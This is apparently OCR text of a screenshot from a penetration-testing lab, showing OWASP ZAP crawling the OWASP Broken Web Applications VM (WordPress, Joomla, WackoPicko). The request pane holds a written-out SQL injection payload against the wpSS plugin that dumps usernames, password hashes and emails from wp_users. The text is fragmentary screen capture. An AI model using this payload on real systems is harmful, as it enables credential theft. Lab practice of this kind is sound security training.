 Applications Places System
Mon Mar 5, 11:50 AM
root@bt: /pentest/database/sqlmap/output
Untitled Session - OWASP ZAP
File Edit View Analyse Report Tools Help
Sites
Request Response Break
Sites
http://owaspbwa
GET:wordpress
GET:wordpress(cat)
GET:wordpress(feed)
GET:wordpress(feed,p)
GET:wordpress(m)
GET:wordpress(p)
GET:wordpress(page_id)
GET:wordpress(s)
POST:WackoPicko(MAX_FILE_SIZE,name,userfile)
wordpress
GET:wp-comments-post.php
GET:wp-login.php
GET:wp-login.php(action)
GET:wp-register.php
GET:wp-trackback.php(p)
GET:xmlrpc.php
GET:xmlrpc.php(rsd)
POST:wp-comments-post.php(author,comment,comment
POST:wp-login.php(action,email,submit,user_login)
POST:wp-login.php(log,redirect_to,submit)
POST:wp-register.php(action,submit,user_email,user_log
wp-admin
wp-content
plugins
wpSS
GET:ss_handler.php(display,edit,ss_id)
GET:ss_load.php(ss_id)
POST:ss_handler.php(display,edit,ss_id)(ss_chart
themes
Raw View
GET http://owaspbwa/wordpress/wp-content/plugins/wpSS/ss_load.php?ss_id=1+and+(1=0)+union+
select+1,concat(user_login,0x3a,user_pass,0x3a,user_email),3,4+from+wp_users-- HTTP/1.1
Host: owaspbwa
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0;)
Pragma: no-cache
Content-Type: application/x-www-form-urlencoded
Referer: http://owaspbwa/vuln_list.html
Content-length: 0
History Search Break Points Alerts
Active Scan Spider Brute Force Port Scan Fuzzer Output
Site: owaspbwa 100% Current Scans:0
URI found during crawl:
1&option=com_virtuemart&Itemid=5
http://owaspbwa/joomla/index2.php?page=shop.product_details&product_id=2&flypage=garden_flypage.tp
l&pop=1&option=com_virtuemart&Itemid=5
http://owaspbwa/joomla/index2.php?page=shop.ask&flypage=flypage.tpl&product_id=1&category_id=1&o
URI found but out of crawl scope:
mailto:info@manufacturer.com
http://www.a-url.com
http://192.168.1.64/joomla
Alerts 0 0 2 0
Current Scans 0 0 0 0 0
Goog
OWASP BWA cookie
Press
weblog
Search
well as
Pages
» About
Archives
» April 2011
» September 2009
Categories
» Uncategorized (3)
Blogroll
» Mike
» Dougal
» Matt
» Michel
» Donncha
Broken WordPr... root@bt: /pent... root@owaspbw... root@bt: /pent... Untitled Sessio...